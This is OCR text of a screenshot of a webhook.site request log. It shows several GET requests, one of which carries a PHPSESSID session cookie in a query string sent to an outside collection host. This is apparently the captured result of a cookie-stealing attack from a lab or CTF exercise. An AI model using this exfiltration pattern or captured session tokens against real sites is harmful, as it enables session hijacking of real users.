 REQUESTS (15/500) Newest First
GET #29ca5 178.128.218.40
11/01/2021 2:18:31 PM
GET #2e178 178.128.218.40
11/01/2021 2:18:30 PM
GET #4ac98 178.128.218.40
11/01/2021 2:18:30 PM
GET #5e761 178.128.218.40
11/01/2021 2:18:29 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/6981cc77-63f5-4506-8daa-2b2b5676f4a2?c=PHPSESSID%3Dee41d669bc22bdec9995f342
8e9d662e
Host 178.128.218.40 whois
Date 11/01/2021 2:18:24 PM (a few seconds ago)
Size 0 bytes
ID 74beee67-c3fc-4a50-ba59-3d5b24c37390
Files
Query strings
c PHPSESSID=ee41d669bc22bdec9995f3428e9d662e
No content